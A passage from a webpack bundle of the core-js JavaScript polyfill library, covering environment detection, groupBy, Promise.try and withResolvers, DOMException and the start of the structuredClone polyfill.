  if (IS_NODE) {
    try {
      return globalThis.process.getBuiltinModule(name);
    } catch (error) { /* empty */ }
    try {
      // eslint-disable-next-line no-new-func -- safe
      return Function('return require("' + name + '")')();
    } catch (error) { /* empty */ }
  }
};


/***/ }),
/* 78 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var ENVIRONMENT = __webpack_require__(79);

module.exports = ENVIRONMENT === 'NODE';


/***/ }),
/* 79 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* global Bun, Deno -- detection */
var globalThis = __webpack_require__(17);
var userAgent = __webpack_require__(37);
var classof = __webpack_require__(50);

var userAgentStartsWith = function (string) {
  return userAgent.slice(0, string.length) === string;
};

module.exports = (function () {
  if (userAgentStartsWith('Bun/')) return 'BUN';
  if (userAgentStartsWith('Cloudflare-Workers')) return 'CLOUDFLARE';
  if (userAgentStartsWith('Deno/')) return 'DENO';
  if (userAgentStartsWith('Node.js/')) return 'NODE';
  if (globalThis.Bun && typeof Bun.version == 'string') return 'BUN';
  if (globalThis.Deno && typeof Deno.version == 'object') return 'DENO';
  if (classof(globalThis.process) === 'process') return 'NODE';
  if (globalThis.window && globalThis.document) return 'BROWSER';
  return 'REST';
})();


/***/ }),
/* 80 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var fails = __webpack_require__(3);
var V8 = __webpack_require__(36);
var ENVIRONMENT = __webpack_require__(79);

var structuredClone = globalThis.structuredClone;

module.exports = !!structuredClone && !fails(function () {
  // prevent V8 ArrayBufferDetaching protector cell invalidation and performance degradation
  // https://github.com/zloirock/core-js/issues/679
  if ((ENVIRONMENT === 'DENO' && V8 > 92) || (ENVIRONMENT === 'NODE' && V8 > 94) || (ENVIRONMENT === 'BROWSER' && V8 > 97)) return false;
  var buffer = new ArrayBuffer(8);
  var clone = structuredClone(buffer, { transfer: [buffer] });
  return buffer.byteLength !== 0 || clone.byteLength !== 8;
});


/***/ }),
/* 81 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var $transfer = __webpack_require__(73);

// `ArrayBuffer.prototype.transferToFixedLength` method
// https://tc39.es/proposal-arraybuffer-transfer/#sec-arraybuffer.prototype.transfertofixedlength
if ($transfer) $({ target: 'ArrayBuffer', proto: true }, {
  transferToFixedLength: function transferToFixedLength() {
    return $transfer(this, arguments.length ? arguments[0] : undefined, false);
  }
});


/***/ }),
/* 82 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var uncurryThis = __webpack_require__(6);
var aCallable = __webpack_require__(39);
var requireObjectCoercible = __webpack_require__(11);
var iterate = __webpack_require__(83);
var MapHelpers = __webpack_require__(92);
var IS_PURE = __webpack_require__(16);
var fails = __webpack_require__(3);

var Map = MapHelpers.Map;
var has = MapHelpers.has;
var get = MapHelpers.get;
var set = MapHelpers.set;
var push = uncurryThis([].push);

var DOES_NOT_WORK_WITH_PRIMITIVES = IS_PURE || fails(function () {
  return Map.groupBy('ab', function (it) {
    return it;
  }).get('a').length !== 1;
});

// `Map.groupBy` method
// https://tc39.es/ecma262/#sec-map.groupby
$({ target: 'Map', stat: true, forced: IS_PURE || DOES_NOT_WORK_WITH_PRIMITIVES }, {
  groupBy: function groupBy(items, callbackfn) {
    requireObjectCoercible(items);
    aCallable(callbackfn);
    var map = new Map();
    var k = 0;
    iterate(items, function (value) {
      var key = callbackfn(value, k++);
      if (!has(map, key)) set(map, key, [value]);
      else push(get(map, key), value);
    });
    return map;
  }
});


/***/ }),
/* 83 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var bind = __webpack_require__(84);
var call = __webpack_require__(30);
var anObject = __webpack_require__(27);
var tryToString = __webpack_require__(40);
var isArrayIteratorMethod = __webpack_require__(85);
var lengthOfArrayLike = __webpack_require__(68);
var isPrototypeOf = __webpack_require__(33);
var getIterator = __webpack_require__(87);
var getIteratorMethod = __webpack_require__(88);
var iteratorClose = __webpack_require__(91);

var $TypeError = TypeError;

var Result = function (stopped, result) {
  this.stopped = stopped;
  this.result = result;
};

var ResultPrototype = Result.prototype;

module.exports = function (iterable, unboundFunction, options) {
  var that = options && options.that;
  var AS_ENTRIES = !!(options && options.AS_ENTRIES);
  var IS_RECORD = !!(options && options.IS_RECORD);
  var IS_ITERATOR = !!(options && options.IS_ITERATOR);
  var INTERRUPTED = !!(options && options.INTERRUPTED);
  var fn = bind(unboundFunction, that);
  var iterator, iterFn, index, length, result, next, step;

  var stop = function (condition) {
    if (iterator) iteratorClose(iterator, 'normal', condition);
    return new Result(true, condition);
  };

  var callFn = function (value) {
    if (AS_ENTRIES) {
      anObject(value);
      return INTERRUPTED ? fn(value[0], value[1], stop) : fn(value[0], value[1]);
    } return INTERRUPTED ? fn(value, stop) : fn(value);
  };

  if (IS_RECORD) {
    iterator = iterable.iterator;
  } else if (IS_ITERATOR) {
    iterator = iterable;
  } else {
    iterFn = getIteratorMethod(iterable);
    if (!iterFn) throw new $TypeError(tryToString(iterable) + ' is not iterable');
    // optimisation for array iterators
    if (isArrayIteratorMethod(iterFn)) {
      for (index = 0, length = lengthOfArrayLike(iterable); length > index; index++) {
        result = callFn(iterable[index]);
        if (result && isPrototypeOf(ResultPrototype, result)) return result;
      } return new Result(false);
    }
    iterator = getIterator(iterable, iterFn);
  }

  next = IS_RECORD ? iterable.next : iterator.next;
  while (!(step = call(next, iterator)).done) {
    try {
      result = callFn(step.value);
    } catch (error) {
      iteratorClose(iterator, 'throw', error);
    }
    if (typeof result == 'object' && result && isPrototypeOf(ResultPrototype, result)) return result;
  } return new Result(false);
};


/***/ }),
/* 84 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(49);
var aCallable = __webpack_require__(39);
var NATIVE_BIND = __webpack_require__(7);

var bind = uncurryThis(uncurryThis.bind);

// optional / simple context binding
module.exports = function (fn, that) {
  aCallable(fn);
  return that === undefined ? fn : NATIVE_BIND ? bind(fn, that) : function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),
/* 85 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var wellKnownSymbol = __webpack_require__(42);
var Iterators = __webpack_require__(86);

var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;

// check on default Array iterator
module.exports = function (it) {
  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};


/***/ }),
/* 86 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = {};


/***/ }),
/* 87 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var aCallable = __webpack_require__(39);
var anObject = __webpack_require__(27);
var tryToString = __webpack_require__(40);
var getIteratorMethod = __webpack_require__(88);

var $TypeError = TypeError;

module.exports = function (argument, usingIterator) {
  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
  throw new $TypeError(tryToString(argument) + ' is not iterable');
};


/***/ }),
/* 88 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var classof = __webpack_require__(89);
var getMethod = __webpack_require__(38);
var isNullOrUndefined = __webpack_require__(12);
var Iterators = __webpack_require__(86);
var wellKnownSymbol = __webpack_require__(42);

var ITERATOR = wellKnownSymbol('iterator');

module.exports = function (it) {
  if (!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
    || getMethod(it, '@@iterator')
    || Iterators[classof(it)];
};


/***/ }),
/* 89 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var TO_STRING_TAG_SUPPORT = __webpack_require__(90);
var isCallable = __webpack_require__(8);
var classofRaw = __webpack_require__(50);
var wellKnownSymbol = __webpack_require__(42);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var $Object = Object;

// ES3 wrong here
var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) === 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (error) { /* empty */ }
};

// getting tag from ES6+ `Object.prototype.toString`
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
  var O, tag, result;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (tag = tryGet(O = $Object(it), TO_STRING_TAG)) == 'string' ? tag
    // builtinTag case
    : CORRECT_ARGUMENTS ? classofRaw(O)
    // ES3 arguments fallback
    : (result = classofRaw(O)) === 'Object' && isCallable(O.callee) ? 'Arguments' : result;
};


/***/ }),
/* 90 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var wellKnownSymbol = __webpack_require__(42);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};

test[TO_STRING_TAG] = 'z';

module.exports = String(test) === '[object z]';


/***/ }),
/* 91 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var anObject = __webpack_require__(27);
var getMethod = __webpack_require__(38);

module.exports = function (iterator, kind, value) {
  var innerResult, innerError;
  anObject(iterator);
  try {
    innerResult = getMethod(iterator, 'return');
    if (!innerResult) {
      if (kind === 'throw') throw value;
      return value;
    }
    innerResult = call(innerResult, iterator);
  } catch (error) {
    innerError = true;
    innerResult = error;
  }
  if (kind === 'throw') throw value;
  if (innerError) throw innerResult;
  anObject(innerResult);
  return value;
};


/***/ }),
/* 92 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

// eslint-disable-next-line es/no-map -- safe
var MapPrototype = Map.prototype;

module.exports = {
  // eslint-disable-next-line es/no-map -- safe
  Map: Map,
  set: uncurryThis(MapPrototype.set),
  get: uncurryThis(MapPrototype.get),
  has: uncurryThis(MapPrototype.has),
  remove: uncurryThis(MapPrototype['delete']),
  proto: MapPrototype
};


/***/ }),
/* 93 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var getBuiltIn = __webpack_require__(32);
var uncurryThis = __webpack_require__(6);
var aCallable = __webpack_require__(39);
var requireObjectCoercible = __webpack_require__(11);
var toPropertyKey = __webpack_require__(28);
var iterate = __webpack_require__(83);
var fails = __webpack_require__(3);

// eslint-disable-next-line es/no-object-groupby -- testing
var nativeGroupBy = Object.groupBy;
var create = getBuiltIn('Object', 'create');
var push = uncurryThis([].push);

var DOES_NOT_WORK_WITH_PRIMITIVES = !nativeGroupBy || fails(function () {
  return nativeGroupBy('ab', function (it) {
    return it;
  }).a.length !== 1;
});

// `Object.groupBy` method
// https://tc39.es/ecma262/#sec-object.groupby
$({ target: 'Object', stat: true, forced: DOES_NOT_WORK_WITH_PRIMITIVES }, {
  groupBy: function groupBy(items, callbackfn) {
    requireObjectCoercible(items);
    aCallable(callbackfn);
    var obj = create(null);
    var k = 0;
    iterate(items, function (value) {
      var key = toPropertyKey(callbackfn(value, k++));
      // in some IE versions, `hasOwnProperty` returns incorrect result on integer keys
      // but since it's a `null` prototype object, we can safely use `in`
      if (key in obj) push(obj[key], value);
      else obj[key] = [value];
    });
    return obj;
  }
});


/***/ }),
/* 94 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var globalThis = __webpack_require__(17);
var apply = __webpack_require__(95);
var slice = __webpack_require__(96);
var newPromiseCapabilityModule = __webpack_require__(97);
var aCallable = __webpack_require__(39);
var perform = __webpack_require__(98);

var Promise = globalThis.Promise;

var ACCEPT_ARGUMENTS = false;
// Avoiding the use of polyfills of the previous iteration of this proposal
// that does not accept arguments of the callback
var FORCED = !Promise || !Promise['try'] || perform(function () {
  Promise['try'](function (argument) {
    ACCEPT_ARGUMENTS = argument === 8;
  }, 8);
}).error || !ACCEPT_ARGUMENTS;

// `Promise.try` method
// https://tc39.es/ecma262/#sec-promise.try
$({ target: 'Promise', stat: true, forced: FORCED }, {
  'try': function (callbackfn /* , ...args */) {
    var args = arguments.length > 1 ? slice(arguments, 1) : [];
    var promiseCapability = newPromiseCapabilityModule.f(this);
    var result = perform(function () {
      return apply(aCallable(callbackfn), undefined, args);
    });
    (result.error ? promiseCapability.reject : promiseCapability.resolve)(result.value);
    return promiseCapability.promise;
  }
});


/***/ }),
/* 95 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_BIND = __webpack_require__(7);

var FunctionPrototype = Function.prototype;
var apply = FunctionPrototype.apply;
var call = FunctionPrototype.call;

// eslint-disable-next-line es/no-reflect -- safe
module.exports = typeof Reflect == 'object' && Reflect.apply || (NATIVE_BIND ? call.bind(apply) : function () {
  return call.apply(apply, arguments);
});


/***/ }),
/* 96 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

module.exports = uncurryThis([].slice);


/***/ }),
/* 97 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var aCallable = __webpack_require__(39);

var $TypeError = TypeError;

var PromiseCapability = function (C) {
  var resolve, reject;
  this.promise = new C(function ($$resolve, $$reject) {
    if (resolve !== undefined || reject !== undefined) throw new $TypeError('Bad Promise constructor');
    resolve = $$resolve;
    reject = $$reject;
  });
  this.resolve = aCallable(resolve);
  this.reject = aCallable(reject);
};

// `NewPromiseCapability` abstract operation
// https://tc39.es/ecma262/#sec-newpromisecapability
module.exports.f = function (C) {
  return new PromiseCapability(C);
};


/***/ }),
/* 98 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = function (exec) {
  try {
    return { error: false, value: exec() };
  } catch (error) {
    return { error: true, value: error };
  }
};


/***/ }),
/* 99 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var newPromiseCapabilityModule = __webpack_require__(97);

// `Promise.withResolvers` method
// https://tc39.es/ecma262/#sec-promise.withResolvers
$({ target: 'Promise', stat: true }, {
  withResolvers: function withResolvers() {
    var promiseCapability = newPromiseCapabilityModule.f(this);
    return {
      promise: promiseCapability.promise,
      resolve: promiseCapability.resolve,
      reject: promiseCapability.reject
    };
  }
});


/***/ }),
/* 100 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var globalThis = __webpack_require__(17);
var getBuiltIn = __webpack_require__(32);
var createPropertyDescriptor = __webpack_require__(45);
var defineProperty = __webpack_require__(23).f;
var hasOwn = __webpack_require__(9);
var anInstance = __webpack_require__(101);
var inheritIfRequired = __webpack_require__(102);
var normalizeStringArgument = __webpack_require__(106);
var DOMExceptionConstants = __webpack_require__(108);
var clearErrorStack = __webpack_require__(109);
var DESCRIPTORS = __webpack_require__(2);
var IS_PURE = __webpack_require__(16);

var DOM_EXCEPTION = 'DOMException';
var Error = getBuiltIn('Error');
var NativeDOMException = getBuiltIn(DOM_EXCEPTION);

var $DOMException = function DOMException() {
  anInstance(this, DOMExceptionPrototype);
  var argumentsLength = arguments.length;
  var message = normalizeStringArgument(argumentsLength < 1 ? undefined : arguments[0]);
  var name = normalizeStringArgument(argumentsLength < 2 ? undefined : arguments[1], 'Error');
  var that = new NativeDOMException(message, name);
  var error = new Error(message);
  error.name = DOM_EXCEPTION;
  defineProperty(that, 'stack', createPropertyDescriptor(1, clearErrorStack(error.stack, 1)));
  inheritIfRequired(that, this, $DOMException);
  return that;
};

var DOMExceptionPrototype = $DOMException.prototype = NativeDOMException.prototype;

var ERROR_HAS_STACK = 'stack' in new Error(DOM_EXCEPTION);
var DOM_EXCEPTION_HAS_STACK = 'stack' in new NativeDOMException(1, 2);

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var descriptor = NativeDOMException && DESCRIPTORS && Object.getOwnPropertyDescriptor(globalThis, DOM_EXCEPTION);

// Bun ~ 0.1.1 DOMException have incorrect descriptor and we can't redefine it
// https://github.com/Jarred-Sumner/bun/issues/399
var BUGGY_DESCRIPTOR = !!descriptor && !(descriptor.writable && descriptor.configurable);

var FORCED_CONSTRUCTOR = ERROR_HAS_STACK && !BUGGY_DESCRIPTOR && !DOM_EXCEPTION_HAS_STACK;

// `DOMException` constructor patch for `.stack` where it's required
// https://webidl.spec.whatwg.org/#es-DOMException-specialness
$({ global: true, constructor: true, forced: IS_PURE || FORCED_CONSTRUCTOR }, { // TODO: fix export logic
  DOMException: FORCED_CONSTRUCTOR ? $DOMException : NativeDOMException
});

var PolyfilledDOMException = getBuiltIn(DOM_EXCEPTION);
var PolyfilledDOMExceptionPrototype = PolyfilledDOMException.prototype;

if (PolyfilledDOMExceptionPrototype.constructor !== PolyfilledDOMException) {
  if (!IS_PURE) {
    defineProperty(PolyfilledDOMExceptionPrototype, 'constructor', createPropertyDescriptor(1, PolyfilledDOMException));
  }

  for (var key in DOMExceptionConstants) if (hasOwn(DOMExceptionConstants, key)) {
    var constant = DOMExceptionConstants[key];
    var constantName = constant.s;
    if (!hasOwn(PolyfilledDOMException, constantName)) {
      defineProperty(PolyfilledDOMException, constantName, createPropertyDescriptor(6, constant.c));
    }
  }
}


/***/ }),
/* 101 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isPrototypeOf = __webpack_require__(33);

var $TypeError = TypeError;

module.exports = function (it, Prototype) {
  if (isPrototypeOf(Prototype, it)) return it;
  throw new $TypeError('Incorrect invocation');
};


/***/ }),
/* 102 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);
var isObject = __webpack_require__(21);
var setPrototypeOf = __webpack_require__(103);

// makes subclassing work correct for wrapped built-ins
module.exports = function ($this, dummy, Wrapper) {
  var NewTarget, NewTargetPrototype;
  if (
    // it can work only with native `setPrototypeOf`
    setPrototypeOf &&
    // we haven't completely correct pre-ES6 way for getting `new.target`, so use this
    isCallable(NewTarget = dummy.constructor) &&
    NewTarget !== Wrapper &&
    isObject(NewTargetPrototype = NewTarget.prototype) &&
    NewTargetPrototype !== Wrapper.prototype
  ) setPrototypeOf($this, NewTargetPrototype);
  return $this;
};


/***/ }),
/* 103 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* eslint-disable no-proto -- safe */
var uncurryThisAccessor = __webpack_require__(52);
var isObject = __webpack_require__(21);
var requireObjectCoercible = __webpack_require__(11);
var aPossiblePrototype = __webpack_require__(104);

// `Object.setPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.setprototypeof
// Works with __proto__ only. Old v8 can't work with null proto objects.
// eslint-disable-next-line es/no-object-setprototypeof -- safe
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
  var CORRECT_SETTER = false;
  var test = {};
  var setter;
  try {
    setter = uncurryThisAccessor(Object.prototype, '__proto__', 'set');
    setter(test, []);
    CORRECT_SETTER = test instanceof Array;
  } catch (error) { /* empty */ }
  return function setPrototypeOf(O, proto) {
    requireObjectCoercible(O);
    aPossiblePrototype(proto);
    if (!isObject(O)) return O;
    if (CORRECT_SETTER) setter(O, proto);
    else O.__proto__ = proto;
    return O;
  };
}() : undefined);


/***/ }),
/* 104 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isPossiblePrototype = __webpack_require__(105);

var $String = String;
var $TypeError = TypeError;

module.exports = function (argument) {
  if (isPossiblePrototype(argument)) return argument;
  throw new $TypeError("Can't set " + $String(argument) + ' as a prototype');
};


/***/ }),
/* 105 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isObject = __webpack_require__(21);

module.exports = function (argument) {
  return isObject(argument) || argument === null;
};


/***/ }),
/* 106 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toString = __webpack_require__(107);

module.exports = function (argument, $default) {
  return argument === undefined ? arguments.length < 2 ? '' : $default : toString(argument);
};


/***/ }),
/* 107 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var classof = __webpack_require__(89);

var $String = String;

module.exports = function (argument) {
  if (classof(argument) === 'Symbol') throw new TypeError('Cannot convert a Symbol value to a string');
  return $String(argument);
};


/***/ }),
/* 108 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = {
  IndexSizeError: { s: 'INDEX_SIZE_ERR', c: 1, m: 1 },
  DOMStringSizeError: { s: 'DOMSTRING_SIZE_ERR', c: 2, m: 0 },
  HierarchyRequestError: { s: 'HIERARCHY_REQUEST_ERR', c: 3, m: 1 },
  WrongDocumentError: { s: 'WRONG_DOCUMENT_ERR', c: 4, m: 1 },
  InvalidCharacterError: { s: 'INVALID_CHARACTER_ERR', c: 5, m: 1 },
  NoDataAllowedError: { s: 'NO_DATA_ALLOWED_ERR', c: 6, m: 0 },
  NoModificationAllowedError: { s: 'NO_MODIFICATION_ALLOWED_ERR', c: 7, m: 1 },
  NotFoundError: { s: 'NOT_FOUND_ERR', c: 8, m: 1 },
  NotSupportedError: { s: 'NOT_SUPPORTED_ERR', c: 9, m: 1 },
  InUseAttributeError: { s: 'INUSE_ATTRIBUTE_ERR', c: 10, m: 1 },
  InvalidStateError: { s: 'INVALID_STATE_ERR', c: 11, m: 1 },
  SyntaxError: { s: 'SYNTAX_ERR', c: 12, m: 1 },
  InvalidModificationError: { s: 'INVALID_MODIFICATION_ERR', c: 13, m: 1 },
  NamespaceError: { s: 'NAMESPACE_ERR', c: 14, m: 1 },
  InvalidAccessError: { s: 'INVALID_ACCESS_ERR', c: 15, m: 1 },
  ValidationError: { s: 'VALIDATION_ERR', c: 16, m: 0 },
  TypeMismatchError: { s: 'TYPE_MISMATCH_ERR', c: 17, m: 1 },
  SecurityError: { s: 'SECURITY_ERR', c: 18, m: 1 },
  NetworkError: { s: 'NETWORK_ERR', c: 19, m: 1 },
  AbortError: { s: 'ABORT_ERR', c: 20, m: 1 },
  URLMismatchError: { s: 'URL_MISMATCH_ERR', c: 21, m: 1 },
  QuotaExceededError: { s: 'QUOTA_EXCEEDED_ERR', c: 22, m: 1 },
  TimeoutError: { s: 'TIMEOUT_ERR', c: 23, m: 1 },
  InvalidNodeTypeError: { s: 'INVALID_NODE_TYPE_ERR', c: 24, m: 1 },
  DataCloneError: { s: 'DATA_CLONE_ERR', c: 25, m: 1 }
};


/***/ }),
/* 109 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

var $Error = Error;
var replace = uncurryThis(''.replace);

var TEST = (function (arg) { return String(new $Error(arg).stack); })('zxcasd');
// eslint-disable-next-line redos/no-vulnerable, sonarjs/slow-regex -- safe
var V8_OR_CHAKRA_STACK_ENTRY = /\n\s*at [^:]*:[^\n]*/;
var IS_V8_OR_CHAKRA_STACK = V8_OR_CHAKRA_STACK_ENTRY.test(TEST);

module.exports = function (stack, dropEntries) {
  if (IS_V8_OR_CHAKRA_STACK && typeof stack == 'string' && !$Error.prepareStackTrace) {
    while (dropEntries--) stack = replace(stack, V8_OR_CHAKRA_STACK_ENTRY, '');
  } return stack;
};


/***/ }),
/* 110 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var IS_PURE = __webpack_require__(16);
var $ = __webpack_require__(54);
var globalThis = __webpack_require__(17);
var getBuiltIn = __webpack_require__(32);
var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var uid = __webpack_require__(44);
var isCallable = __webpack_require__(8);
var isConstructor = __webpack_require__(111);
var isNullOrUndefined = __webpack_require__(12);
var isObject = __webpack_require__(21);
var isSymbol = __webpack_require__(31);
var iterate = __webpack_require__(83);
var anObject = __webpack_require__(27);
var classof = __webpack_require__(89);
var hasOwn = __webpack_require__(9);
var createProperty = __webpack_require__(112);
var createNonEnumerableProperty = __webpack_require__(22);
var lengthOfArrayLike = __webpack_require__(68);
var validateArgumentsLength = __webpack_require__(113);
var getRegExpFlags = __webpack_require__(114);
var MapHelpers = __webpack_require__(92);
var SetHelpers = __webpack_require__(116);
var setIterate = __webpack_require__(117);
var detachTransferable = __webpack_require__(76);
var ERROR_STACK_INSTALLABLE = __webpack_require__(119);
var PROPER_STRUCTURED_CLONE_TRANSFER = __webpack_require__(80);

var Object = globalThis.Object;
var Array = globalThis.Array;
var Date = globalThis.Date;
var Error = globalThis.Error;
var TypeError = globalThis.TypeError;
var PerformanceMark = globalThis.PerformanceMark;
var DOMException = getBuiltIn('DOMException');
var Map = MapHelpers.Map;
var mapHas = MapHelpers.has;
var mapGet = MapHelpers.get;
var mapSet = MapHelpers.set;
var Set = SetHelpers.Set;
var setAdd = SetHelpers.add;
var setHas = SetHelpers.has;
var objectKeys = getBuiltIn('Object', 'keys');
var push = uncurryThis([].push);
var thisBooleanValue = uncurryThis(true.valueOf);
var thisNumberValue = uncurryThis(1.0.valueOf);
var thisStringValue = uncurryThis(''.valueOf);
var thisTimeValue = uncurryThis(Date.prototype.getTime);
var PERFORMANCE_MARK = uid('structuredClone');
var DATA_CLONE_ERROR = 'DataCloneError';
var TRANSFERRING = 'Transferring';

var checkBasicSemantic = function (structuredCloneImplementation) {
  return !fails(function () {
    var set1 = new globalThis.Set([7]);
    var set2 = structuredCloneImplementation(set1);
    var number = structuredCloneImplementation(Object(7));
    return set2 === set1 || !set2.has(7) || !isObject(number) || +number !== 7;
  }) && structuredCloneImplementation;
};

var checkErrorsCloning = function (structuredCloneImplementation, $Error) {
  return !fails(function () {
    var error = new $Error();
    var test = structuredCloneImplementation({ a: error, b: error });
    return !(test && test.a === test.b && test.a instanceof $Error && test.a.stack === error.stack);
  });
};

// https://github.com/whatwg/html/pull/5749
var checkNewErrorsCloningSemantic = function (structuredCloneImplementation) {
  return !fails(function () {
    var test = structuredCloneImplementation(new globalThis.AggregateError([1], PERFORMANCE_MARK, { cause: 3 }));
    return test.name !== 'AggregateError' || test.errors[0] !== 1 || test.message !== PERFORMANCE_MARK || test.cause !== 3;
  });
};

// FF94+, Safari 15.4+, Chrome 98+, NodeJS 17.0+, Deno 1.13+
// FF<103 and Safari implementations can't clone errors
// https://bugzilla.mozilla.org/show_bug.cgi?id=1556604
// FF103 can clone errors, but `.stack` of clone is an empty string
// https://bugzilla.mozilla.org/show_bug.cgi?id=1778762
// FF104+ fixed it on usual errors, but not on DOMExceptions
// https://bugzilla.mozilla.org/show_bug.cgi?id=1777321
// Chrome <102 returns `null` if cloned object contains multiple references to one error
// https://bugs.chromium.org/p/v8/issues/detail?id=12542
// NodeJS implementation can't clone DOMExceptions
// https://github.com/nodejs/node/issues/41038
// only FF103+ supports new (html/5749) error cloning semantic
var nativeStructuredClone = globalThis.structuredClone;

var FORCED_REPLACEMENT = IS_PURE
  || !checkErrorsCloning(nativeStructuredClone, Error)
  || !checkErrorsCloning(nativeStructuredClone, DOMException)
  || !checkNewErrorsCloningSemantic(nativeStructuredClone);

// Chrome 82+, Safari 14.1+, Deno 1.11+
// Chrome 78-81 implementation swaps `.name` and `.message` of cloned `DOMException`
// Chrome returns `null` if cloned object contains multiple references to one error
// Safari 14.1 implementation doesn't clone some `RegExp` flags, so requires a workaround
// Safari implementation can't clone errors
// Deno 1.2-1.10 implementations too naive
// NodeJS 16.0+ does not have `PerformanceMark` constructor
// NodeJS <17.2 structured cloning implementation from `performance.mark` is too naive
// and can't clone, for example, `RegExp` or some boxed primitives
// https://github.com/nodejs/node/issues/40840
// no one of those implementations supports new (html/5749) error cloning semantic
var structuredCloneFromMark = !nativeStructuredClone && checkBasicSemantic(function (value) {
  return new PerformanceMark(PERFORMANCE_MARK, { detail: value }).detail;
});

var nativeRestrictedStructuredClone = checkBasicSemantic(nativeStructuredClone) || structuredCloneFromMark;

var throwUncloneable = function (type) {
  throw new DOMException('Uncloneable type: ' + type, DATA_CLONE_ERROR);
};

var throwUnpolyfillable = function (type, action) {
  throw new DOMException((action || 'Cloning') + ' of ' + type + ' cannot be properly polyfilled in this engine', DATA_CLONE_ERROR);
};

var tryNativeRestrictedStructuredClone = function (value, type) {
  if (!nativeRestrictedStructuredClone) throwUnpolyfillable(type);
  return nativeRestrictedStructuredClone(value);
};

var createDataTransfer = function () {
  var dataTransfer;
  try {
    dataTransfer = new globalThis.DataTransfer();
  } catch (error) {
    try {
      dataTransfer = new globalThis.ClipboardEvent('').clipboardData;
    } catch (error2) { /* empty */ }
  }
  return dataTransfer && dataTransfer.items && dataTransfer.files ? dataTransfer : null;
};

var cloneBuffer = function (value, map, $type) {
  if (mapHas(map, value)) return mapGet(map, value);

  var type = $type || classof(value);
  var clone, length, options, source, target, i;

  if (type === 'SharedArrayBuffer') {
    if (nativeRestrictedStructuredClone) clone = nativeRestrictedStructuredClone(value);
    // SharedArrayBuffer should use shared memory, we can't polyfill it, so return the original
    else clone = value;
  } else {
    var DataView = globalThis.DataView;

    // `ArrayBuffer#slice` is not available in IE10
    // `ArrayBuffer#slice` and `DataView` are not available in old FF
    if (!DataView && !isCallable(value.slice)) throwUnpolyfillable('ArrayBuffer');
    // detached buffers throws in `DataView` and `.slice`
    try {
      if (isCallable(value.slice) && !value.resizable) {
        clone = value.slice(0);
      } else {
        length = value.byteLength;
        options = 'maxByteLength' in value ? { maxByteLength: value.maxByteLength } : undefined;
        // eslint-disable-next-line es/no-resizable-and-growable-arraybuffers -- safe
        clone = new ArrayBuffer(length, options);
        source = new DataView(value);
        target = new DataView(clone);
        for (i = 0; i < length; i++) {
          target.setUint8(i, source.getUint8(i));
        }
      }
    } catch (error) {
      throw new DOMException('ArrayBuffer is detached', DATA_CLONE_ERROR);
    }
  }

  mapSet(map, value, clone);

  return clone;
};

var cloneView = function (value, type, offset, length, map) {
  var C = globalThis[type];
  // in some old engines like Safari 9, typeof C is 'object'
  // on Uint8ClampedArray or some other constructors
  if (!isObject(C)) throwUnpolyfillable(type);
  return new C(cloneBuffer(value.buffer, map), offset, length);
};

var structuredCloneInternal = function (value, map) {
  if (isSymbol(value)) throwUncloneable('Symbol');
  if (!isObject(value)) return value;
  // effectively preserves circular references
  if (map) {
    if (mapHas(map, value)) return mapGet(map, value);
  } else map = new Map();

  var type = classof(value);
